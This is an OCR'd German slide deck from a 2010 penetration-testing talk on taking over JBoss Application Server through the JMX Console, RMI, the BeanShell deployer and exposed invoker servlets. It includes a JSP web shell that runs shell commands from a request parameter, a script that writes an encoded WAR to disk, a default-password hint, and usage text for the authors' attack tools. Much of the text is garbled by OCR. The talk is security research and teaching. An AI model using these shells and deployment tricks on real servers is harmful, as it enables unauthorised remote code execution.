

# Bridging the Gap between the Enterprise and You  $=$  or  $=$ Who's the JBoss now?

Patrick Hof (patrick.hof@redteam-pentesting.de) Jens Liebchen (jens.liebchen@redteam-pentesting.de) RedTeam Pentesting GmbH http://www.redteam-pentesting.de

<span id="page-0-0"></span>Ruhr-Universität Bochum - Lehrstuhl für Netz- und Datensicherheit, 21. April 2010

Patrick Hof & Jens Liebchen - RedTeam Pentesting GmbH [Bridging the Gap between the Enterprise and You](#page-46-0)



[Wer wir sind](#page-1-0) [Wer wir nicht sind](#page-2-0)

## RedTeam Pentesting, Daten & Fakten

- $\star$  Gegrundet 2004
- $\star$  Spezialisierung ausschließlich auf Penetrationstests
- $\star$  Forschungsarbeit im IT-Sicherheitsbereich

<span id="page-1-0"></span>



[Wer wir sind](#page-1-0) [Wer wir nicht sind](#page-2-0)

# Wer wir nicht sind

- $\star$  Java (Enterprise)-Experten
	- $\star$  Beispiel-Programme sind in JRuby geschrieben. . .
- $\star$  JBoss Application Server-Experten
	- $\star$  JBoss AS ist eine komplexe Unternehmenssoftware
	- $\star$  Viele Komponenten wurden gar nicht betrachtet

<span id="page-2-0"></span>



[Uberblick](#page-3-0) Warum JBoss AS als Angriffsziel?

# JBoss AS Uberblick

Der JBoss Application Server ist eine quelloffene Implementierung der Java EE Softwarearchitektur.[. . . ] Seine einfach zu benutzende Serverarchitektur und die hohe Flexibilitat machen JBoss die ideale Wahl fur Benutzer die gerade mit J2EE anfangen, genauso wie erfahrene Softwarearchitekten die nach einer anpassbaren Middleware-Plattform suchen.

<span id="page-3-0"></span>

(Ubersetzt aus dem JBoss AS Installation and Getting Started Guide)



[Uberblick](#page-3-0) Warum JBoss AS als Angriffsziel?

# JBoss AS Uberblick



Patrick Hof & Jens Liebchen - RedTeam Pentesting GmbH [Bridging the Gap between the Enterprise and You](#page-0-0)



[Uberblick](#page-3-0) Warum JBoss AS als Angriffsziel?

### JBoss AS JMX-Architektur



Patrick Hof & Jens Liebchen - RedTeam Pentesting GmbH [Bridging the Gap between the Enterprise and You](#page-0-0)



**Überblick** Warum JBoss AS als Angriffsziel?

## Warum JBoss AS?

Warum ist der JBoss Application Server als Angriffsziel interessant?

- $\star$  Unternehmenssoftware
- $\star$  Komplex
- $\star$  Weit verbreitet

<span id="page-6-0"></span>



**Überblick** Warum JBoss AS als Angriffsziel?

## Warum JBoss AS?



intitle:"Welcome to IBoss"



Patrick Hof & Jens Liebchen - RedTeam Pentesting GmbH [Bridging the Gap between the Enterprise and You](#page-0-0)



**[Testumgebung](#page-8-0) JMX** Console [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-18-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-29-0)

# **Testumgebung**

Alle Beispiele wurden unter den folgenden Voraussetzungen getestet:

- $\star$  JBoss AS Version: 4.2.3.GA (zur Testzeit neueste stabile Community Edition)
- $\star$  Konfiguration basierend auf der mit JBoss AS mitgelieferten def ault (Standard-) Konfiguration (mit wachsend restriktiverem Zugang)
- <span id="page-8-0"></span> $\star$  Geoffnet nach extern durch Binden des JBoss AS an alle Schnittstellen: -b 0.0.0.0



**[Testumgebung](#page-8-0)** [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-18-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-29-0)



- $\star$  "Live" Ansicht des JBoss AS
- $\star$  Direkter Zugriff auf den JMX Microkernel und die Komponenten des Servers
- $\star$  Anpassen der Konfiguration, Starten/Stoppen von Komponenten, Ausfuhren von MBean-Methoden etc.

<span id="page-9-0"></span>



**[Testumgebung](#page-8-0) JMX** Console [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-18-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-29-0)

# Ziel: Code Execution

- $\star$  Ausfuhren von eigenem Code auf dem JBoss AS
- $\star$  Einfachster Weg: Installieren eines WAR (Web ARchive)

```
redteam.war
```
|-- META-INF | `-- MANIFEST.MF |-- WEB-INF  $' --$  web.xml `-- redteam-shell.jsp





**[Testumgebung](#page-8-0)** [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-18-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-29-0)

### redteam-shell.jsp

```
1 < \sqrt[6]{6} page import=" java util *, java io *, [ . . ] "%>
 \begin{array}{ccc} 2 & [ & \ 3 & \text{if} & (1) \\ 4 & [ & \ 1 & \end{array}if (request getParameter("cmd") != null) {
 \begin{bmatrix} 4 & [ & \cdot & ] \\ 5 & & & \end{bmatrix}5 cmdary = new String [] {''/bin / sh'' , " -c'' , cmd};<br>6 }
 6 and \}7 Process p = Runtime getRuntime () exec (cmdary );<br>8 OutputStream os = p getOutputStream ();<br>9 InputStream in = p getInputStream ();
              Output Stream os = p get Output Stream ();
              Input Stream in = p get Input Stream ();
10 DataInput Stream dis = new DataInput Stream (in);
11 String disr = dis read Line ();
12 while ( disr != null ) {
13 out println (disr);
14 disr = dis read Line ();
15 g
16 [ . . . ]
```


**[Testumgebung](#page-8-0) JMX** Console [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-18-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-29-0)



```
1 \leq ? xml version=" 1.0" ?VeD.XMI<br>1 <?xml ve<br>2 <web—app
 3 xmln s=" http://java.sun.com/xml/ns/j2ee"<br>4 xmln s:xsi=" http://www.w3.org/2001/XMLS
  1 <?xml version="1.0" ?><br>2 <web—app<br>3   xmlns=" http://java.sun.com/xml/ns/j2ee"<br>4   xmlns:xsi=" http://www.w3.org/2001/XMLSchema—instance"
 5 xsi:schemalocation="http://java.sun.com/xml/ns/j2ee<br>http://java.sun.com/xml/ns/j2ee
 6 http://java.sun.com/xml/ns/j2ee/<br>7 web—app_2_4.xsd"
  7 weba p p 2 4 . x s d "
 8 version=" 2.4"9 \leserv|et>10 / http://java.sun.com/xm<br>
7 / web—app_2_4.xsd<br>
8 / version="2.4"<br>
9 / servlet><br>
10 / servlet —name>RedTeam Shell</servlet —name>
\begin{array}{ll} \mathbf{1} & \mathbf{version} = "2.4 \\ \mathbf{9} & <\mathbf{servlet}> \\ \mathbf{10} & <\mathbf{serverlet} - \mathbf{n} \\ \mathbf{11} & <\mathbf{isp-file}> \end{array}o version= 2.4 ><br>9 <servlet><br>10 <servlet — name>RedTea<br>11 <jsp — file> /redteam — shell.jsp
10 <servlet — name>RedTea<br>11 <jsp — file ><br>12 / redteam — shell .jsp<br>13 </jsp — file >
14 \leq/servlet>
15 </web-app>
```


**[Testumgebung](#page-8-0)** [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-18-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-29-0)

# Deployment MBeans

Die Deployment MBeans installieren die verschiedenen unterstutzten Komponenten-Dateien: EAR, WAR, EJB. . . Interessanteste Deployment MBeans (im Moment):

MainDeployer Einstiegspunkt fur JBoss AS-Deployments. Delegiert die ubergegebenen Archive an den verantwortlichen Subdeployer.

DeploymentScanner JBoss AS "Hot Deployment"-Service.<br>Hot only themuseht sine ader mehrers HPLs suf unte

Uberwacht eine oder mehrere URLs auf unterstützte Archive und installiert diese, sobald sie verfugbar sind oder sich geandert haben.



JMX Console

Einführung [Was ist der JBoss AS](#page-3-0) [Exploits](#page-8-0) [Fazit](#page-34-0) **[Testumgebung](#page-8-0)** [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-18-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-29-0)

# Was kann man machen, wenn die JMX Console passwortgeschutzt ist?



Patrick Hof & Jens Liebchen - RedTeam Pentesting GmbH [Bridging the Gap between the Enterprise and You](#page-0-0)



JMX Console

Einführung [Was ist der JBoss AS](#page-3-0) [Exploits](#page-8-0) [Fazit](#page-34-0)

**[Testumgebung](#page-8-0)** [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-18-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-29-0)

# Was kann man machen, wenn die JMX Console passwortgeschutzt ist?



Ok, zuerst, admin/admin versuchen. . .

Patrick Hof & Jens Liebchen - RedTeam Pentesting GmbH [Bridging the Gap between the Enterprise and You](#page-0-0)



<span id="page-16-0"></span>**[Testumgebung](#page-8-0)** [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-18-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-29-0)

### Java Remote Method Invocation

#### RMI: Remote Method Invocation

 $\rightarrow$  Ausführen von Java-Objekt-Methoden über das Netz

#### JNDI: Java Naming and Directory Interface

 $\rightarrow$  Wird von RMI benutzt, um Objekte zu finden

 $\Rightarrow$  Wenn die JBoss RMI-Komponenten verfugbar sind, konnen diese anstatt der JMX Console benutzt werden, um alle JBoss AS-MBeans uber RMI zu kontrollieren.

Standard-Ports: 4444 RMI, 1098-1099 Naming



**[Testumgebung](#page-8-0)** [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-18-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-29-0)



Um JBoss AS-RMI zu benutzen kann man entweder eigene Java-Programme schreiben

. . . oder Twiddle verwenden.

sh jboss-4.2.3.GA/bin/twiddle.sh -h A JMX client to 'twiddle' with a remote JBoss server.

usage: twiddle.sh [options] <command> [command\_arguments]



<span id="page-18-0"></span>**[Testumgebung](#page-8-0)** [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-19-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-29-0)

Manchmal kommt es vor, dass der JBoss AS nicht die Rechte hat, um ausgehende Verbindungen zu initiieren, etwa wegen Firewall-Restriktionen.

 $\rightarrow$  Nicht mehr möglich, von einer externen URL zu installieren





<span id="page-19-0"></span>**[Testumgebung](#page-8-0)** [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-18-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-29-0)

Manchmal kommt es vor, dass der JBoss AS nicht die Rechte hat, um ausgehende Verbindungen zu initiieren, etwa wegen Firewall-Restriktionen.

 $\rightarrow$  Nicht mehr möglich, von einer externen URL zu installieren



Wie die WAR-Datei auf den Server laden?



**[Testumgebung](#page-8-0) JMX** Console [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-18-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-29-0)



Der BSH Deployer, oder BeanShell Deployer, erlaubt das Einspielen von Scripts oder sogar Services im JBoss, die einmalig ausgefuhrt werden.

Scripts sind Klartext-Dateien mit der Erweiterung .bsh und konnen sogar im laufenden Betrieb eingespielt werden. Dies ermöglicht Scripting-Funktionalität innerhalb des JBoss Servers.

(Ubersetzt von https://www.jboss.org/community/docs/DOC-9131)



**[Testumgebung](#page-8-0)** [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-18-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-29-0)

## Class BeanShellSubDeployer

Aus der JBoss AS Class BeanShellSubDeployer Javadoc: public URL createScriptDeployment (String bshScript, String scriptName) throws org *jboss deployment DeploymentException* 

Create a bsh deployment given the script content and name. This creates a temp file using File.createTempFile(scriptName, ".bsh") and then deploys this script via the main deployer.



**[Testumgebung](#page-8-0)** [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-18-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-29-0)

# Beanshell-Script (mit Zeilenumbrüchen)

```
1 import java io FileOutputStream;
     import sun misc BASE64Decoder;
\begin{array}{c} 2 \\ 3 \end{array}4 // Base64 encoded red team war
     String \text{val} = "UEsDBBQACA [ . . ] AAAAA";
5<br>6<br>7
7 BASE64 Decoder de coder = new BASE64 Decoder ();<br>8 byte [] byteval = decoder decode Buffer (yal):
     \texttt{byte}[\ ]\ \texttt{byteval} = \texttt{decoder}.\ \texttt{decoder}(\texttt{val});9 File Out put Stream fstream = new File Out put Stream (
10 "/tmp/red team war" );
11 fstream write (byteval);
12 fst ream . close ();
```
Einspielen von /tmp/redteam.war mit dem MainDeployer  $\Rightarrow$  Fertig.



<span id="page-23-0"></span>**[Testumgebung](#page-8-0)** [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-18-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-29-0)



- $\star$  Bis jetzt wurde entweder eine offene JMX Console oder RMI gebraucht.
- $*$  Was ist wenn
	- a) Die JMX Console passwortgeschutzt ist
	- b) RMI nicht verfügbar ist / alles bis auf den JBoss AS durch die Firewall geschutzt wird?

 $\Rightarrow$  Web Console



**[Testumgebung](#page-8-0)** [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-18-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-29-0)



- $\star$  Kombination aus einem Applet und einer HTML-Ansicht des JMX-Microkernels und der Komponenten
- $\star$  MBean-Links zeigen auf die JMX Console
- $\star$  Das Applet hat einige zusatzliche Fahigkeiten (z.B. Uberwachen von JMX-Attributen mit Echtzeit-Graphen)





[Testumgebung](#page-8-0) [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-18-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-29-0)

#### Offene Web Console  $\rightarrow$  Nur unnotige Preisgabe von Informationen?





[Testumgebung](#page-8-0) [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-18-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-29-0)

#### Offene Web Console  $\rightarrow$  Nur unnotige Preisgabe von Informationen?

 $\Rightarrow$  Falsch





**[Testumgebung](#page-8-0)** [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-18-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-29-0)

## Web Console InvokerServlet

- ★ Die Uberwachungs-Funktionen des Web Console-Applets benutzen einen JMX Invoker
- $\star$  Klasse org.jboss.console.remote.InvokerServlet, verlinkt unter /web-console/Invoker
- $\star$  Das InvokerServlet ist nicht auf Überwachungsfunktionen eingeschrankt, sondern ist ein allgemein benutzbarer JMX Invoker
- $\Rightarrow$  Erlaubt das Senden beliebiger JMX-Kommandos an das Servlet

```
Einführung
                   Was ist der JBoss AS
                           Exploits
                              Fazit
                                    Testumgebung
                                    JMX Console
                                    RMI: Remote Method Invocation
                                    BSHDeployer
                                    Web Console Invoker
                                    JMXInvokerServlet
$ jruby webconsole_invoker rb -hUsage : web console_invoker rb [options] MBean
-u , -ur URL The Invoker URL to use
                                ( d e f a u l t : http://local host:8080/
                                web-console / Invoker)-a, -get-attr ATTR Read an attribute of an MBean<br>-i, -invoke MFTHOD invoke an MBean method
                                invoke an MBean method
-p, -\frac{1}{2} invoke - params PARAMS MBean method params
-s, -invoke-sigs SIGS MBean method signature
-t, - test the script with the
                                ServerInfo MBean
-h, -\text{help} Show this help
Example usage:
web console invoker rb - a OSVersion jboss system type=ServerInfo
web console invoker rb -i list Thread Dump
                         j b o s s sy st em : t y p e = S e r v e r I n f o
web console invoker rb -i list Memory Pools -p true
                         -s boolean jboss system type=ServerInfo
```


**[Testumgebung](#page-8-0)** [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-18-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-30-0)

#### Was ist wenn

- a) Die JMX Console passwortgeschützt ist
- b) RMI nicht verfugbar ist / alles bis auf den JBoss AS durch die Firewall geschutzt wird
- c) Die Web Console passwortgeschutzt ist?

<span id="page-29-0"></span>



**[Testumgebung](#page-8-0)** [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-18-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-29-0)

#### Was ist wenn

- a) Die JMX Console passwortgeschutzt ist
- b) RMI nicht verfugbar ist / alles bis auf den JBoss AS durch die Firewall geschutzt wird
- c) Die Web Console passwortgeschutzt ist?

<span id="page-30-0"></span>

Es ist noch ein JMX Invoker ubrig. . .



**[Testumgebung](#page-8-0)** [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-18-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-29-0)



- $\star$  JBoss erlaubt RMI/Naming über HTTP (HttpAdaptor)
- $\star$  Standardmaßig deaktiviert
- $\star$  Aber: Der JMX Invoker für diesen Dienst läuft
- $\star$  Klasse

org.jboss.invocation.http.servlet.InvokerServlet, verlinkt unter /invoker/JMXInvokerServlet

 $\Rightarrow$  Erlaubt ebenfalls beliebiges Senden von JMX-Kommandos an das Servlet



**[Testumgebung](#page-8-0)** [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-18-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-29-0)



Zu Demonstrationszwecken:

- 1. Aufsetzen einer JBoss AS-Instanz mit eingeschaltetem HttpAdaptor fur RMI uber HTTP
- 2. httpinvoker.rb: Sendet die benotigten JMX-Kommandos
- 3. Mitschneiden und Speichern der HTTP POST-Anfrage zum JMXInvokerServlet, um sie spater erneut zu senden (replay)



**[Testumgebung](#page-8-0)** [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-18-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-29-0)

# jmxinvokerservlet.rb

```
$ ruby jmxin vokerservlet rb -h
```

```
Usage: /jmxinvokerservlet.rb [options] <payload>
   n , h o s t HOST Host ( d e f a u l t : l o c a l h o s t )
   p , p o r t PORT P o r t ( d e f a u l t : 8 0 8 0 )
   s , s s l Use SSL ( d e f a u l t : f a l s e )
   sage: ./JIMXINVOKETSETVIEL.TD [OPLIONS] <ps<br>
-n, --host HOST Host (default: lo<br>
-p, --port PORT PORT Port (default: 80<br>
-s, --ss! Use SSL (default:<br>
-i, --invoker INVOKER Invoker (default:
                                              /invoker/JMXInvokerServlet)
   port PORT Proft (default: 0000)<br>
-s, -ss! Use SSL (default: fals<br>
-i, --invoker INVOKER Invoker (default:<br>
-d, --debug Show debug information
   h , h e l p P r i n t t h i s h e l p
```
<span id="page-34-0"></span>



 $\star$  JMX Console offen?



- $\star$  JMX Console offen?
	- $\Rightarrow$  Installieren über den Webbrowser





- $\star$  JMX Console offen?
	- $\Rightarrow$  Installieren über den Webbrowser
- $\star$  JMX Console passwortgeschutzt?





- $\star$  JMX Console offen?
	- $\Rightarrow$  Installieren über den Webbrowser
- $\star$  JMX Console passwortgeschutzt?
	- $\Rightarrow$  Installieren über RMI





- $\star$  JMX Console offen?
	- $\Rightarrow$  Installieren über den Webbrowser
- $\star$  JMX Console passwortgeschützt?  $\Rightarrow$  Installieren über RMI
- ★ Keine ausgehenden Verbindungen für den JBoss AS erlaubt?  $\Rightarrow$  Installieren über den BSHDeployer





- $\star$  JMX Console offen?
	- $\Rightarrow$  Installieren über den Webbrowser
- $\star$  JMX Console passwortgeschützt?  $\Rightarrow$  Installieren über RMI
- ★ Keine ausgehenden Verbindungen für den JBoss AS erlaubt?  $\Rightarrow$  Installieren über den BSHDeployer
- $\star$  RMI geschlossen/Firewall-geschützt?





- $\star$  JMX Console offen?
	- $\Rightarrow$  Installieren über den Webbrowser
- $\star$  JMX Console passwortgeschützt?  $\Rightarrow$  Installieren über RMI
- ★ Keine ausgehenden Verbindungen für den JBoss AS erlaubt?  $\Rightarrow$  Installieren über den BSHDeployer
- $\star$  RMI geschlossen/Firewall-geschützt?  $\Rightarrow$  Installieren über /web-console/Invoker





- $\star$  IMX Console offen?
	- $\Rightarrow$  Installieren über den Webbrowser
